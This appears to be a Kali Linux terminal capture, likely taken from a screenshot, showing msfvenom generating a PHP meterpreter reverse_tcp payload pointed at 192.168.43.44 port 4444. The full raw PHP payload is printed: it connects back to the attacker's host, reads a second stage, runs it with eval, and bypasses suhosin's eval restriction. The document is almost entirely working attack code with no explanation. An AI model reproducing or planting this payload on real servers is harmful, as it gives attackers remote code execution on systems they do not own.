 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.43.44 LPORT=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.43.44'; $port = 4444; if (($f = 'stream_socket_
client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
 ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
 ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @s
ocket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die(
'no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = f
read($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a
 = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type
) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s
, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
 (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=cr
eate_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@kali:~#